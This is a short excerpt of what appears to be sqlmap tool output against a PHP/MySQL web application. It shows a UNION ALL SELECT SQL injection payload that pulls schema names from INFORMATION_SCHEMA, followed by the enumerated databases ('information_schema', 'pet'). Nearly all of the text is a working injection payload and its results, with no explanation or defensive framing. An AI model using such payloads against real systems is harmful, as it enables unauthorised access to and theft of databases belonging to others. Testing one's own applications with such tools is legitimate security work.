 [11:11:35] [DEBUG] performed 2 queries in 0.06 seconds
web application technology: Apache 2.4.43, PHP 7.3.4
back-end DBMS: MySQL ≥ 5.6
[11:11:35] [INFO] fetching database names
[11:11:35] [PAYLOAD] -1124' UNION ALL SELECT CONCAT(0x716a6b6271,JSON_ARRAYAGG(CONCAT_WS(0x6f7063776a68,IFNULL(CAST(sche
ma_name AS CHAR),0x20))),0x716b717171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL FROM INFORMATION_SCHEMA.SCHEMATA-- -
[11:11:35] [DEBUG] performed 1 query in 0.02 seconds
available databases [2]:
[*] information_schema
[*] pet